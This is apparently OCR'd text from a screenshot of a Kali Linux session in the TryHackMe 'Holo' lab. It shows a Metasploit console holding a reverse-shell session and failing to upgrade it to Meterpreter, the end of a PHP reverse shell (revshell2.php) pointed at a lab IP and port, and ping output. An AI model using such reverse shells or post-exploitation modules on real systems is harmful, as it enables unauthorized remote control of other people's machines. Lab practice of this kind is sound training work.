 File Machine View Input Devices Help
Activities Terminator May 29 01:08
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x18
msf5 exploit(multi/handler) > use 0
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 shell sparc/bsd /bin/sh: 0: can't access tty; job control turned off # 10.50.104.236:666 -> 10.200.108.33:51414 (10.200.108.33)
msf5 post(multi/manage/shell_to_meterpreter) > set session 3
session => 3
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 3
[-] Shells on the target platform, bsd, cannot be upgraded to Meterpreter at this time.
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
kali@kali: ~/Desktop/TryHackMe/Holo 65x17
GNU nano 6.2 revshell2.php *
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('10.200.108.31', 1111);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
kali@kali: ~/Desktop/TryHackMe/Holo 65x1
└─$
kali@kali: ~/Desktop/TryHackMe/Holo 106x20
64 bytes from 10.200.108.33: icmp_seq=4 ttl=63 time=296 ms
64 bytes from 10.200.108.33: icmp_seq=5 ttl=63 time=292 ms
64 bytes from 10.200.108.33: icmp_seq=6 ttl=63 time=309 ms
64 bytes from 10.200.108.33: icmp_seq=7 ttl=63 time=290 ms
64 bytes from 10.200.108.33: icmp_seq=8 ttl=63 time=295 ms
^C
--- 10.200.108.33 ping statistics ---
9 packets transmitted, 8 received, 11.1111% packet loss, time 8014ms
rtt min/avg/max/mdev = 289.945/296.266/308.511/5.201 ms
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ ping 10.200.108.31
PING 10.200.108.31 (10.200.108.31) 56(84) bytes of data.
^C
--- 10.200.108.31 ping statistics ---
5 packets transmitted, 0 received, 100% packet loss, time 4098ms
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$